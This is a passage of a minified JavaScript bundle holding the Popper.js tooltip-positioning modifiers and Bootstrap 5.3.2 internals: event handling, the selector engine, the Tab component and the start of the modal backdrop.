Jn={placement:"bottom",modifiers:[],strategy:"absolute"};function Zn(){for(var n=arguments.length,t=new Array(n),e=0;e<n;e++)t[e]=arguments[e];return!t.some(function(r){return!(r&&typeof r.getBoundingClientRect=="function")})}function We(n){n===void 0&&(n={});var t=n,e=t.defaultModifiers,r=e===void 0?[]:e,i=t.defaultOptions,s=i===void 0?Jn:i;return function(a,l,f){f===void 0&&(f=s);var c={placement:"bottom",orderedModifiers:[],options:Object.assign({},Jn,s),modifiersData:{},elements:{reference:a,popper:l},attributes:{},styles:{}},d=[],v=!1,h={state:c,setOptions:function(w){var O=typeof w=="function"?w(c.options):w;_(),c.options=Object.assign({},s,c.options,O),c.scrollParents={reference:Et(a)?Rt(a):a.contextElement?Rt(a.contextElement):[],popper:Rt(l)};var C=Po(Ro([].concat(r,c.options.modifiers)));if(c.orderedModifiers=C.filter(function(T){return T.enabled}),0){var E;if(G(c.options.placement)===je)var A;var b,y,S,N,D}return g(),h.update()},forceUpdate:function(){if(!v){var w=c.elements,O=w.reference,C=w.popper;if(Zn(O,C)){c.rects={reference:go(O,$t(C),c.options.strategy==="fixed"),popper:He(C)},c.reset=!1,c.placement=c.options.placement,c.orderedModifiers.forEach(function(T){return c.modifiersData[T.name]=Object.assign({},T.data)});for(var E=0,A=0;A<c.orderedModifiers.length;A++){if(c.reset===!0){c.reset=!1,A=-1;continue}var b=c.orderedModifiers[A],y=b.fn,S=b.options,N=S===void 0?{}:S,D=b.name;typeof y=="function"&&(c=y({state:c,options:N,name:D,instance:h})||c)}}}},update:Io(function(){return new Promise(function(m){h.forceUpdate(),m(c)})}),destroy:function(){_(),v=!0}};if(!Zn(a,l))return h;h.setOptions(f).then(function(m){!v&&f.onFirstUpdate&&f.onFirstUpdate(m)});function g(){c.orderedModifiers.forEach(function(m){var w=m.name,O=m.options,C=O===void 0?{}:O,E=m.effect;if(typeof E=="function"){var A=E({state:c,name:w,instance:h,options:C}),b=function(){};d.push(A||b)}})}function _(){d.forEach(function(m){return m()}),d=[]}return h}}var Zt={passive:!0};function jo(n){var t=n.state,e=n.instance,r=n.options,i=r.scroll,s=i===void 0?!0:i,o=r.resize,a=o===void 0?!0:o,l=z(t.elements.popper),f=[].concat(t.scrollParents.reference,t.scrollParents.popper);return s&&f.forEach(function(c){c.addEventListener("scroll",e.update,Zt)}),a&&l.addEventListener("resize",e.update,Zt),function(){s&&f.forEach(function(c){c.removeEventListener("scroll",e.update,Zt)}),a&&l.removeEventListener("resize",e.update,Zt)}}var Fe={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:jo,data:{}};function Bo(n){var t=n.state,e=n.name;t.modifiersData[e]=cr({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})}var Ke={name:"popperOffsets",enabled:!0,phase:"read",fn:Bo,data:{}},Wo={top:"auto",right:"auto",bottom:"auto",left:"auto"};function Fo(n){var t=n.x,e=n.y,r=window,i=r.devicePixelRatio||1;return{x:bt(t*i)/i||0,y:bt(e*i)/i||0}}function tr(n){var t,e=n.popper,r=n.popperRect,i=n.placement,s=n.variation,o=n.offsets,a=n.position,l=n.gpuAcceleration,f=n.adaptive,c=n.roundOffsets,d=n.isFixed,v=c===!0?Fo(o):typeof c=="function"?c(o):o,h=v.x,g=h===void 0?0:h,_=v.y,m=_===void 0?0:_,w=o.hasOwnProperty("x"),O=o.hasOwnProperty("y"),C=M,E=R,A=window;if(f){var b=$t(e),y="clientHeight",S="clientWidth";if(b===z(e)&&(b=rt(e),X(b).position!=="static"&&a==="absolute"&&(y="scrollHeight",S="scrollWidth")),b=b,i===R||(i===M||i===U)&&s===kt){E=Y;var N=d&&A.visualViewport?A.visualViewport.height:b[y];m-=N-r.height,m*=l?1:-1}if(i===M||(i===R||i===Y)&&s===kt){C=U;var D=d&&A.visualViewport?A.visualViewport.width:b[S];g-=D-r.width,g*=l?1:-1}}var T=Object.assign({position:a},f&&Wo);if(l){var L;return Object.assign({},T,(L={},L[E]=O?"0":"",L[C]=w?"0":"",L.transform=(A.devicePixelRatio||1)<=1?"translate("+g+"px, "+m+"px)":"translate3d("+g+"px, "+m+"px, 0)",L))}return Object.assign({},T,(t={},t[E]=O?m+"px":"",t[C]=w?g+"px":"",t.transform="",t))}function Ko(n){var t=n.state,e=n.options,r=e.gpuAcceleration,i=r===void 0?!0:r,s=e.adaptive,o=s===void 0?!0:s,a=e.roundOffsets,l=a===void 0?!0:a;if(0)var f;var c={placement:G(t.placement),variation:Tt(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:i,isFixed:t.options.strategy==="fixed"};t.modifiersData.popperOffsets!=null&&(t.styles.popper=Object.assign({},t.styles.popper,tr(Object.assign({},c,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:o,roundOffsets:l})))),t.modifiersData.arrow!=null&&(t.styles.arrow=Object.assign({},t.styles.arrow,tr(Object.assign({},c,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:l})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})}var Ye={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:Ko,data:{}};function Yo(n){var t=n.state;Object.keys(t.elements).forEach(function(e){var r=t.styles[e]||{},i=t.attributes[e]||{},s=t.elements[e];!K(s)||!Q(s)||(Object.assign(s.style,r),Object.keys(i).forEach(function(o){var a=i[o];a===!1?s.removeAttribute(o):s.setAttribute(o,a===!0?"":a)}))})}function Uo(n){var t=n.state,e={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(t.elements.popper.style,e.popper),t.styles=e,t.elements.arrow&&Object.assign(t.elements.arrow.style,e.arrow),function(){Object.keys(t.elements).forEach(function(r){var i=t.elements[r],s=t.attributes[r]||{},o=Object.keys(t.styles.hasOwnProperty(r)?t.styles[r]:e[r]),a=o.reduce(function(l,f){return l[f]="",l},{});!K(i)||!Q(i)||(Object.assign(i.style,a),Object.keys(s).forEach(function(l){i.removeAttribute(l)}))})}}var Ue={name:"applyStyles",enabled:!0,phase:"write",fn:Yo,effect:Uo,requires:["computeStyles"]};function qo(n,t,e){var r=G(n),i=[M,R].indexOf(r)>=0?-1:1,s=typeof e=="function"?e(Object.assign({},t,{placement:n})):e,o=s[0],a=s[1];return o=o||0,a=(a||0)*i,[M,U].indexOf(r)>=0?{x:a,y:o}:{x:o,y:a}}function zo(n){var t=n.state,e=n.options,r=n.name,i=e.offset,s=i===void 0?[0,0]:i,o=ar.reduce(function(c,d){return c[d]=qo(d,t.rects,s),c},{}),a=o[t.placement],l=a.x,f=a.y;t.modifiersData.popperOffsets!=null&&(t.modifiersData.popperOffsets.x+=l,t.modifiersData.popperOffsets.y+=f),t.modifiersData[r]=o}var dr={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:zo},Go={left:"right",right:"left",bottom:"top",top:"bottom"};function te(n){return n.replace(/left|right|bottom|top/g,function(t){return Go[t]})}var Qo={start:"end",end:"start"};function er(n){return n.replace(/start|end/g,function(t){return Qo[t]})}function Xo(n,t){t===void 0&&(t={});var e=t,r=e.placement,i=e.boundary,s=e.rootBoundary,o=e.padding,a=e.flipVariations,l=e.allowedAutoPlacements,f=l===void 0?ar:l,c=Tt(r),d=c?a?Qn:Qn.filter(function(g){return Tt(g)===c}):Vt,v=d.filter(function(g){return f.indexOf(g)>=0});v.length===0&&(v=d);var h=v.reduce(function(g,_){return g[_]=wt(n,{placement:_,boundary:i,rootBoundary:s,padding:o})[G(_)],g},{});return Object.keys(h).sort(function(g,_){return h[g]-h[_]})}function Jo(n){if(G(n)===je)return[];var t=te(n);return[er(n),t,er(t)]}function Zo(n){var t=n.state,e=n.options,r=n.name;if(!t.modifiersData[r]._skip){for(var i=e.mainAxis,s=i===void 0?!0:i,o=e.altAxis,a=o===void 0?!0:o,l=e.fallbackPlacements,f=e.padding,c=e.boundary,d=e.rootBoundary,v=e.altBoundary,h=e.flipVariations,g=h===void 0?!0:h,_=e.allowedAutoPlacements,m=t.options.placement,w=G(m),O=w===m,C=l||(O||!g?[te(m)]:Jo(m)),E=[m].concat(C).reduce(function(ht,Z){return ht.concat(G(Z)===je?Xo(t,{placement:Z,boundary:c,rootBoundary:d,padding:f,flipVariations:g,allowedAutoPlacements:_}):Z)},[]),A=t.rects.reference,b=t.rects.popper,y=new Map,S=!0,N=E[0],D=0;D<E.length;D++){var T=E[D],L=G(T),it=Tt(T)===At,St=[R,Y].indexOf(L)>=0,Nt=St?"width":"height",k=wt(t,{placement:T,boundary:c,rootBoundary:d,altBoundary:v,padding:f}),q=St?it?U:M:it?Y:R;A[Nt]>b[Nt]&&(q=te(q));var Bt=te(q),ot=[];if(s&&ot.push(k[L]<=0),a&&ot.push(k[q]<=0,k[Bt]<=0),ot.every(function(ht){return ht})){N=T,S=!1;break}y.set(T,ot)}if(S)for(var Wt=g?3:1,ae=function(Z){var Lt=E.find(function(Kt){var st=y.get(Kt);if(st)return st.slice(0,Z).every(function(le){return le})});if(Lt)return N=Lt,"break"},Dt=Wt;Dt>0;Dt--){var Ft=ae(Dt);if(Ft==="break")break}t.placement!==N&&(t.modifiersData[r]._skip=!0,t.placement=N,t.reset=!0)}}var hr={name:"flip",enabled:!0,phase:"main",fn:Zo,requiresIfExists:["offset"],data:{_skip:!1}};function ts(n){return n==="x"?"y":"x"}function Mt(n,t,e){return ft(n,ee(t,e))}function es(n,t,e){var r=Mt(n,t,e);return r>e?e:r}function ns(n){var t=n.state,e=n.options,r=n.name,i=e.mainAxis,s=i===void 0?!0:i,o=e.altAxis,a=o===void 0?!1:o,l=e.boundary,f=e.rootBoundary,c=e.altBoundary,d=e.padding,v=e.tether,h=v===void 0?!0:v,g=e.tetherOffset,_=g===void 0?0:g,m=wt(t,{boundary:l,rootBoundary:f,padding:d,altBoundary:c}),w=G(t.placement),O=Tt(t.placement),C=!O,E=Be(w),A=ts(E),b=t.modifiersData.popperOffsets,y=t.rects.reference,S=t.rects.popper,N=typeof _=="function"?_(Object.assign({},t.rects,{placement:t.placement})):_,D=typeof N=="number"?{mainAxis:N,altAxis:N}:Object.assign({mainAxis:0,altAxis:0},N),T=t.modifiersData.offset?t.modifiersData.offset[t.placement]:null,L={x:0,y:0};if(b){if(s){var it,St=E==="y"?R:M,Nt=E==="y"?Y:U,k=E==="y"?"height":"width",q=b[E],Bt=q+m[St],ot=q-m[Nt],Wt=h?-S[k]/2:0,ae=O===At?y[k]:S[k],Dt=O===At?-S[k]:-y[k],Ft=t.elements.arrow,ht=h&&Ft?He(Ft):{width:0,height:0},Z=t.modifiersData["arrow#persistent"]?t.modifiersData["arrow#persistent"].padding:ur(),Lt=Z[St],Kt=Z[Nt],st=Mt(0,y[k],ht[k]),le=C?y[k]/2-Wt-st-Lt-D.mainAxis:ae-st-Lt-D.mainAxis,Pr=C?-y[k]/2+Wt+st+Kt+D.mainAxis:Dt+st+Kt+D.mainAxis,ce=t.elements.arrow&&$t(t.elements.arrow),Ir=ce?E==="y"?ce.clientTop||0:ce.clientLeft||0:0,rn=(it=T==null?void 0:T[E])!=null?it:0,Rr=q+le-rn-Ir,Mr=q+Pr-rn,on=Mt(h?ee(Bt,Rr):Bt,q,h?ft(ot,Mr):ot);b[E]=on,L[E]=on-q}if(a){var sn,kr=E==="x"?R:M,$r=E==="x"?Y:U,at=b[A],Yt=A==="y"?"height":"width",an=at+m[kr],ln=at-m[$r],ue=[R,M].indexOf(w)!==-1,cn=(sn=T==null?void 0:T[A])!=null?sn:0,un=ue?an:at-y[Yt]-S[Yt]-cn+D.altAxis,fn=ue?at+y[Yt]+S[Yt]-cn-D.altAxis:ln,pn=h&&ue?es(un,at,fn):Mt(h?un:an,at,h?fn:ln);b[A]=pn,L[A]=pn-at}t.modifiersData[r]=L}}var mr={name:"preventOverflow",enabled:!0,phase:"main",fn:ns,requiresIfExists:["offset"]},rs=function(t,e){return t=typeof t=="function"?t(Object.assign({},e.rects,{placement:e.placement})):t,fr(typeof t!="number"?t:pr(t,Vt))};function is(n){var t,e=n.state,r=n.name,i=n.options,s=e.elements.arrow,o=e.modifiersData.popperOffsets,a=G(e.placement),l=Be(a),f=[M,U].indexOf(a)>=0,c=f?"height":"width";if(!(!s||!o)){var d=rs(i.padding,e),v=He(s),h=l==="y"?R:M,g=l==="y"?Y:U,_=e.rects.reference[c]+e.rects.reference[l]-o[l]-e.rects.popper[c],m=o[l]-e.rects.reference[l],w=$t(s),O=w?l==="y"?w.clientHeight||0:w.clientWidth||0:0,C=_/2-m/2,E=d[h],A=O-v[c]-d[g],b=O/2-v[c]/2+C,y=Mt(E,b,A),S=l;e.modifiersData[r]=(t={},t[S]=y,t.centerOffset=y-b,t)}}function os(n){var t=n.state,e=n.options,r=e.element,i=r===void 0?"[data-popper-arrow]":r;i!=null&&(typeof i=="string"&&(i=t.elements.popper.querySelector(i),!i)||lr(t.elements.popper,i)&&(t.elements.arrow=i))}var gr={name:"arrow",enabled:!0,phase:"main",fn:is,effect:os,requires:["popperOffsets"],requiresIfExists:["preventOverflow"]};function nr(n,t,e){return e===void 0&&(e={x:0,y:0}),{top:n.top-t.height-e.y,right:n.right-t.width+e.x,bottom:n.bottom-t.height+e.y,left:n.left-t.width-e.x}}function rr(n){return[R,U,Y,M].some(function(t){return n[t]>=0})}function ss(n){var t=n.state,e=n.name,r=t.rects.reference,i=t.rects.popper,s=t.modifiersData.preventOverflow,o=wt(t,{elementContext:"reference"}),a=wt(t,{altBoundary:!0}),l=nr(o,r),f=nr(a,i,s),c=rr(l),d=rr(f);t.modifiersData[e]={referenceClippingOffsets:l,popperEscapeOffsets:f,isReferenceHidden:c,hasPopperEscaped:d},t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-reference-hidden":c,"data-popper-escaped":d})}var _r={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:ss},as=[Fe,Ke,Ye,Ue],ls=We({defaultModifiers:as}),vr=[Fe,Ke,Ye,Ue,dr,hr,mr,gr,_r],cs=We({defaultModifiers:vr});P.applyStyles=Ue;P.arrow=gr;P.computeStyles=Ye;P.createPopper=cs;P.createPopperLite=ls;P.defaultModifiers=vr;P.detectOverflow=wt;P.eventListeners=Fe;P.flip=hr;P.hide=_r;P.offset=dr;P.popperGenerator=We;P.popperOffsets=Ke;P.preventOverflow=mr});var tt=new Map,Ut={set(n,t,e){tt.has(n)||tt.set(n,new Map);let r=tt.get(n);if(!r.has(t)&&r.size!==0){console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(r.keys())[0]}.`);return}r.set(t,e)},get(n,t){return tt.has(n)&&tt.get(n).get(t)||null},remove(n,t){if(!tt.has(n))return;let e=tt.get(n);e.delete(t),e.size===0&&tt.delete(n)}};var pe="transitionend",de=n=>(n&&window.CSS&&window.CSS.escape&&(n=n.replace(/#([^\s"#']+)/g,(t,e)=>`#${CSS.escape(e)}`)),n),mn=n=>n==null?`${n}`:Object.prototype.toString.call(n).match(/\s([a-z]+)/i)[1].toLowerCase(),gn=n=>{do n+=Math.floor(Math.random()*1e6);while(document.getElementById(n));return n},Yr=n=>{if(!n)return 0;let{transitionDuration:t,transitionDelay:e}=window.getComputedStyle(n),r=Number.parseFloat(t),i=Number.parseFloat(e);return!r&&!i?0:(t=t.split(",")[0],e=e.split(",")[0],(Number.parseFloat(t)+Number.parseFloat(e))*1e3)},Ur=n=>{n.dispatchEvent(new Event(pe))},$=n=>!n||typeof n!="object"?!1:(typeof n.jquery!="undefined"&&(n=n[0]),typeof n.nodeType!="undefined"),I=n=>$(n)?n.jquery?n[0]:n:typeof n=="string"&&n.length>0?document.querySelector(de(n)):null,et=n=>{if(!$(n)||n.getClientRects().length===0)return!1;let t=getComputedStyle(n).getPropertyValue("visibility")==="visible",e=n.closest("details:not([open])");if(!e)return t;if(e!==n){let r=n.closest("summary");if(r&&r.parentNode!==e||r===null)return!1}return t},H=n=>!n||n.nodeType!==Node.ELEMENT_NODE||n.classList.contains("disabled")?!0:typeof n.disabled!="undefined"?n.disabled:n.hasAttribute("disabled")&&n.getAttribute("disabled")!=="false",he=n=>{if(!document.documentElement.attachShadow)return null;if(typeof n.getRootNode=="function"){let t=n.getRootNode();return t instanceof ShadowRoot?t:null}return n instanceof ShadowRoot?n:n.parentNode?he(n.parentNode):null},mt=()=>{},gt=n=>{n.offsetHeight},me=()=>window.jQuery&&!document.body.hasAttribute("data-bs-no-jquery")?window.jQuery:null,fe=[],qr=n=>{document.readyState==="loading"?(fe.length||document.addEventListener("DOMContentLoaded",()=>{for(let t of fe)t()}),fe.push(n)):n()},V=()=>document.documentElement.dir==="rtl",j=n=>{qr(()=>{let t=me();if(t){let e=n.NAME,r=t.fn[e];t.fn[e]=n.jQueryInterface,t.fn[e].Constructor=n,t.fn[e].noConflict=()=>(t.fn[e]=r,n.jQueryInterface)}})},x=(n,t=[],e=n)=>typeof n=="function"?n(...t):e,qt=(n,t,e=!0)=>{if(!e){x(n);return}let i=Yr(t)+5,s=!1,o=({target:a})=>{a===t&&(s=!0,t.removeEventListener(pe,o),x(n))};t.addEventListener(pe,o),setTimeout(()=>{s||Ur(t)},i)},zt=(n,t,e,r)=>{let i=n.length,s=n.indexOf(t);return s===-1?!e&&r?n[i-1]:n[0]:(s+=e?1:-1,r&&(s=(s+i)%i),n[Math.max(0,Math.min(s,i-1))])};var zr=/[^.]*(?=\..*)\.|.*/,Gr=/\..*/,Qr=/::\d+$/,ge={},_n=1,En={mouseenter:"mouseover",mouseleave:"mouseout"},Xr=new Set(["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"]);function bn(n,t){return t&&`${t}::${_n++}`||n.uidEvent||_n++}function yn(n){let t=bn(n);return n.uidEvent=t,ge[t]=ge[t]||{},ge[t]}function Jr(n,t){return function e(r){return Ee(r,{delegateTarget:n}),e.oneOff&&ve.off(n,r.type,t),t.apply(n,[r])}}function Zr(n,t,e){return function r(i){let s=n.querySelectorAll(t);for(let{target:o}=i;o&&o!==this;o=o.parentNode)for(let a of s)if(a===o)return Ee(i,{delegateTarget:o}),r.oneOff&&ve.off(n,i.type,t,e),e.apply(o,[i])}}function An(n,t,e=null){return Object.values(n).find(r=>r.callable===t&&r.delegationSelector===e)}function Tn(n,t,e){let r=typeof t=="string",i=r?e:t||e,s=wn(n);return Xr.has(s)||(s=n),[r,i,s]}function vn(n,t,e,r,i){if(typeof t!="string"||!n)return;let[s,o,a]=Tn(t,e,r);t in En&&(o=(g=>function(_){if(!_.relatedTarget||_.relatedTarget!==_.delegateTarget&&!_.delegateTarget.contains(_.relatedTarget))return g.call(this,_)})(o));let l=yn(n),f=l[a]||(l[a]={}),c=An(f,o,s?e:null);if(c){c.oneOff=c.oneOff&&i;return}let d=bn(o,t.replace(zr,"")),v=s?Zr(n,e,o):Jr(n,o);v.delegationSelector=s?e:null,v.callable=o,v.oneOff=i,v.uidEvent=d,f[d]=v,n.addEventListener(a,v,s)}function _e(n,t,e,r,i){let s=An(t[e],r,i);s&&(n.removeEventListener(e,s,!!i),delete t[e][s.uidEvent])}function ti(n,t,e,r){let i=t[e]||{};for(let[s,o]of Object.entries(i))s.includes(r)&&_e(n,t,e,o.callable,o.delegationSelector)}function wn(n){return n=n.replace(Gr,""),En[n]||n}var ve={on(n,t,e,r){vn(n,t,e,r,!1)},one(n,t,e,r){vn(n,t,e,r,!0)},off(n,t,e,r){if(typeof t!="string"||!n)return;let[i,s,o]=Tn(t,e,r),a=o!==t,l=yn(n),f=l[o]||{},c=t.startsWith(".");if(typeof s!="undefined"){if(!Object.keys(f).length)return;_e(n,l,o,s,i?e:null);return}if(c)for(let d of Object.keys(l))ti(n,l,d,t.slice(1));for(let[d,v]of Object.entries(f)){let h=d.replace(Qr,"");(!a||t.includes(h))&&_e(n,l,o,v.callable,v.delegationSelector)}},trigger(n,t,e){if(typeof t!="string"||!n)return null;let r=me(),i=wn(t),s=t!==i,o=null,a=!0,l=!0,f=!1;s&&r&&(o=r.Event(t,e),r(n).trigger(o),a=!o.isPropagationStopped(),l=!o.isImmediatePropagationStopped(),f=o.isDefaultPrevented());let c=Ee(new Event(t,{bubbles:a,cancelable:!0}),e);return f&&c.preventDefault(),l&&n.dispatchEvent(c),c.defaultPrevented&&o&&o.preventDefault(),c}};function Ee(n,t={}){for(let[e,r]of Object.entries(t))try{n[e]=r}catch(i){Object.defineProperty(n,e,{configurable:!0,get(){return r}})}return n}var u=ve;function On(n){if(n==="true")return!0;if(n==="false")return!1;if(n===Number(n).toString())return Number(n);if(n===""||n==="null")return null;if(typeof n!="string")return n;try{return JSON.parse(decodeURIComponent(n))}catch(t){return n}}function be(n){return n.replace(/[A-Z]/g,t=>`-${t.toLowerCase()}`)}var ei={setDataAttribute(n,t,e){n.setAttribute(`data-bs-${be(t)}`,e)},removeDataAttribute(n,t){n.removeAttribute(`data-bs-${be(t)}`)},getDataAttributes(n){if(!n)return{};let t={},e=Object.keys(n.dataset).filter(r=>r.startsWith("bs")&&!r.startsWith("bsConfig"));for(let r of e){let i=r.replace(/^bs/,"");i=i.charAt(0).toLowerCase()+i.slice(1,i.length),t[i]=On(n.dataset[r])}return t},getDataAttribute(n,t){return On(n.getAttribute(`data-bs-${be(t)}`))}},B=ei;var ye=class{static get Default(){return{}}static get DefaultType(){return{}}static get NAME(){throw new Error('You have to implement the static method "NAME", for each component!')}_getConfig(t){return t=this._mergeConfigObj(t),t=this._configAfterMerge(t),this._typeCheckConfig(t),t}_configAfterMerge(t){return t}_mergeConfigObj(t,e){let r=$(e)?B.getDataAttribute(e,"config"):{};return{...this.constructor.Default,...typeof r=="object"?r:{},...$(e)?B.getDataAttributes(e):{},...typeof t=="object"?t:{}}}_typeCheckConfig(t,e=this.constructor.DefaultType){for(let[r,i]of Object.entries(e)){let s=t[r],o=$(s)?"element":mn(s);if(!new RegExp(i).test(o))throw new TypeError(`${this.constructor.NAME.toUpperCase()}: Option "${r}" provided type "${o}" but expected type "${i}".`)}}},nt=ye;var ni="5.3.2",Ae=class extends nt{constructor(t,e){super(),t=I(t),t&&(this._element=t,this._config=this._getConfig(e),Ut.set(this._element,this.constructor.DATA_KEY,this))}dispose(){Ut.remove(this._element,this.constructor.DATA_KEY),u.off(this._element,this.constructor.EVENT_KEY);for(let t of Object.getOwnPropertyNames(this))this[t]=null}_queueCallback(t,e,r=!0){qt(t,e,r)}_getConfig(t){return t=this._mergeConfigObj(t,this._element),t=this._configAfterMerge(t),this._typeCheckConfig(t),t}static getInstance(t){return Ut.get(I(t),this.DATA_KEY)}static getOrCreateInstance(t,e={}){return this.getInstance(t)||new this(t,typeof e=="object"?e:null)}static get VERSION(){return ni}static get DATA_KEY(){return`bs.${this.NAME}`}static get EVENT_KEY(){return`.${this.DATA_KEY}`}static eventName(t){return`${t}${this.EVENT_KEY}`}},W=Ae;var Te=n=>{let t=n.getAttribute("data-bs-target");if(!t||t==="#"){let e=n.getAttribute("href");if(!e||!e.includes("#")&&!e.startsWith("."))return null;e.includes("#")&&!e.startsWith("#")&&(e=`#${e.split("#")[1]}`),t=e&&e!=="#"?de(e.trim()):null}return t},Gt={find(n,t=document.documentElement){return[].concat(...Element.prototype.querySelectorAll.call(t,n))},findOne(n,t=document.documentElement){return Element.prototype.querySelector.call(t,n)},children(n,t){return[].concat(...n.children).filter(e=>e.matches(t))},parents(n,t){let e=[],r=n.parentNode.closest(t);for(;r;)e.push(r),r=r.parentNode.closest(t);return e},prev(n,t){let e=n.previousElementSibling;for(;e;){if(e.matches(t))return[e];e=e.previousElementSibling}return[]},next(n,t){let e=n.nextElementSibling;for(;e;){if(e.matches(t))return[e];e=e.nextElementSibling}return[]},focusableChildren(n){let t=["a","button","input","textarea","select","details","[tabindex]",'[contenteditable="true"]'].map(e=>`${e}:not([tabindex^="-"])`).join(",");return this.find(t,n).filter(e=>!H(e)&&et(e))},getSelectorFromElement(n){let t=Te(n);return t&&Gt.findOne(t)?t:null},getElementFromSelector(n){let t=Te(n);return t?Gt.findOne(t):null},getMultipleElementsFromSelector(n){let t=Te(n);return t?Gt.find(t):[]}},p=Gt;var ri="tab",ii="bs.tab",ct=`.${ii}`,oi=`hide${ct}`,si=`hidden${ct}`,ai=`show${ct}`,li=`shown${ct}`,ci=`click${ct}`,ui=`keydown${ct}`,fi=`load${ct}`,pi="ArrowLeft",Cn="ArrowRight",di="ArrowUp",Sn="ArrowDown",we="Home",Nn="End",lt="active",Dn="fade",Oe="show",hi="dropdown",Ln=".dropdown-toggle",mi=".dropdown-menu",Ce=`:not(${Ln})`,gi='.list-group, .nav, [role="tablist"]',_i=".nav-item, .list-group-item",vi=`.nav-link${Ce}, .list-group-item${Ce}, [role="tab"]${Ce}`,xn='[data-bs-toggle="tab"], [data-bs-toggle="pill"], [data-bs-toggle="list"]',Se=`${vi}, ${xn}`,Ei=`.${lt}[data-bs-toggle="tab"], .${lt}[data-bs-toggle="pill"], .${lt}[data-bs-toggle="list"]`,_t=class n extends W{constructor(t){super(t),this._parent=this._element.closest(gi),this._parent&&(this._setInitialAttributes(this._parent,this._getChildren()),u.on(this._element,ui,e=>this._keydown(e)))}static get NAME(){return ri}show(){let t=this._element;if(this._elemIsActive(t))return;let e=this._getActiveElem(),r=e?u.trigger(e,oi,{relatedTarget:t}):null;u.trigger(t,ai,{relatedTarget:e}).defaultPrevented||r&&r.defaultPrevented||(this._deactivate(e,t),this._activate(t,e))}_activate(t,e){if(!t)return;t.classList.add(lt),this._activate(p.getElementFromSelector(t));let r=()=>{if(t.getAttribute("role")!=="tab"){t.classList.add(Oe);return}t.removeAttribute("tabindex"),t.setAttribute("aria-selected",!0),this._toggleDropDown(t,!0),u.trigger(t,li,{relatedTarget:e})};this._queueCallback(r,t,t.classList.contains(Dn))}_deactivate(t,e){if(!t)return;t.classList.remove(lt),t.blur(),this._deactivate(p.getElementFromSelector(t));let r=()=>{if(t.getAttribute("role")!=="tab"){t.classList.remove(Oe);return}t.setAttribute("aria-selected",!1),t.setAttribute("tabindex","-1"),this._toggleDropDown(t,!1),u.trigger(t,si,{relatedTarget:e})};this._queueCallback(r,t,t.classList.contains(Dn))}_keydown(t){if(![pi,Cn,di,Sn,we,Nn].includes(t.key))return;t.stopPropagation(),t.preventDefault();let e=this._getChildren().filter(i=>!H(i)),r;if([we,Nn].includes(t.key))r=e[t.key===we?0:e.length-1];else{let i=[Cn,Sn].includes(t.key);r=zt(e,t.target,i,!0)}r&&(r.focus({preventScroll:!0}),n.getOrCreateInstance(r).show())}_getChildren(){return p.find(Se,this._parent)}_getActiveElem(){return this._getChildren().find(t=>this._elemIsActive(t))||null}_setInitialAttributes(t,e){this._setAttributeIfNotExists(t,"role","tablist");for(let r of e)this._setInitialAttributesOnChild(r)}_setInitialAttributesOnChild(t){t=this._getInnerElement(t);let e=this._elemIsActive(t),r=this._getOuterElement(t);t.setAttribute("aria-selected",e),r!==t&&this._setAttributeIfNotExists(r,"role","presentation"),e||t.setAttribute("tabindex","-1"),this._setAttributeIfNotExists(t,"role","tab"),this._setInitialAttributesOnTargetPanel(t)}_setInitialAttributesOnTargetPanel(t){let e=p.getElementFromSelector(t);e&&(this._setAttributeIfNotExists(e,"role","tabpanel"),t.id&&this._setAttributeIfNotExists(e,"aria-labelledby",`${t.id}`))}_toggleDropDown(t,e){let r=this._getOuterElement(t);if(!r.classList.contains(hi))return;let i=(s,o)=>{let a=p.findOne(s,r);a&&a.classList.toggle(o,e)};i(Ln,lt),i(mi,Oe),r.setAttribute("aria-expanded",e)}_setAttributeIfNotExists(t,e,r){t.hasAttribute(e)||t.setAttribute(e,r)}_elemIsActive(t){return t.classList.contains(lt)}_getInnerElement(t){return t.matches(Se)?t:p.findOne(Se,t)}_getOuterElement(t){return t.closest(_i)||t}static jQueryInterface(t){return this.each(function(){let e=n.getOrCreateInstance(this);if(typeof t=="string"){if(e[t]===void 0||t.startsWith("_")||t==="constructor")throw new TypeError(`No method named "${t}"`);e[t]()}})}};u.on(document,ci,xn,function(n){["A","AREA"].includes(this.tagName)&&n.preventDefault(),!H(this)&&_t.getOrCreateInstance(this).show()});u.on(window,fi,()=>{for(let n of p.find(Ei))_t.getOrCreateInstance(n)});j(_t);var Pn=_t;var Mn="backdrop",bi="fade",In="show",Rn=`mousedown.bs.${Mn}`,yi={className:"modal-backdrop",clickCallback:null,isAnimated:!1,isVisible:!0,rootElement:"body"},Ai={className:"string",clickCallback:"(function|null)",isAnimated:"boolean",isVisible:"boolean",rootElement:"(element|string)"},Ne=class extends nt{constructor(t){super(),this._config=this._getConfig(t),this._isAppended=!1,this._element=null}static get Default(){return yi}static get DefaultType(){return Ai}static get NAME(){return Mn}show(t){if(!this._config.isVisible){x(t);return}this._append();let e=this._getElement();this._config.isAnimated&&gt(e),e.classList.add(In),this._emulateAnimation(()=>{x(t)})}hide(t){if(!this._config.isVisible){x(t);return}this._getElement().classList.remove(In),this._emulateAnimation(()=>{this.dispose(),x(t)})}dispose(){this._isAppended&&(u.off(this._element,Rn),this._element.remove(),this._isAppended=!1)}_getElement(){if(!this._element){let t=document.createElement("div");t.className=this._config.className,this._config.isAnimated&&t.classList.add(bi),this._element=t}return this._element}_configAfterMerge(t){return t.rootElement=I(t.rootElement),t}_append(){if(this._isAppended)return;let 